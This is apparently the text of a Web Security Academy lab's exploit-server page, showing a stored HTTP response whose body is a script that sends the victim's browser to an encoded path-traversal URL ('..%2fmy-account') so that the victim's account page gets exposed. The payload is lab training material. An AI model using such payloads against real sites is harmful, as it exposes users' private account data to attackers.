 Back to lab
Submit solution
Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we
recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a14008404ceb1f780ab6b52017c001a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0a5600720421b10280036c920090001a.web-security-
academy.net/resources/..%2fmy-account?nut"</script>
Store
View exploit
Deliver exploit to victim
Access log